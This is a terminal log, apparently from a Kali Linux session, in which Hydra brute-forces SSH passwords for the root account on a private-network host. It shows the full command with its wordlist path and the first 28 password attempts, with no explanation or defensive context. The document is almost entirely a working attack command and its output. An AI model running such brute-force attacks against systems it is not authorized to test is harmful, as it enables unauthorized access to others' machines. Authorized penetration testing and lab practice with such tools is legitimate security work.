 (root㉿kali)-[/home/yuvraj/cmd_history]
# hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://192.168.43.134 -t 4 -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-23 07:46:00
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009), ~253 tries per task
[DATA] attacking ssh://192.168.43.134:22/
[ATTEMPT] target 192.168.43.134 - login "root" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "password" - 5 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "iloveyou" - 6 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "princess" - 7 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "1234567" - 8 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "12345678" - 9 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "abc123" - 10 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "nicole" - 11 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "daniel" - 12 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "babygirl" - 13 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "monkey" - 14 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "lovely" - 15 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "jessica" - 16 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "654321" - 17 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "michael" - 18 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "ashley" - 19 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "qwerty" - 20 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "111111" - 21 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "iloveu" - 22 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "000000" - 23 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "michelle" - 24 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "tigger" - 25 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "sunshine" - 26 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "chocolate" - 27 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.43.134 - login "root" - pass "password1" - 28 of 1009 [child 3] (0/0)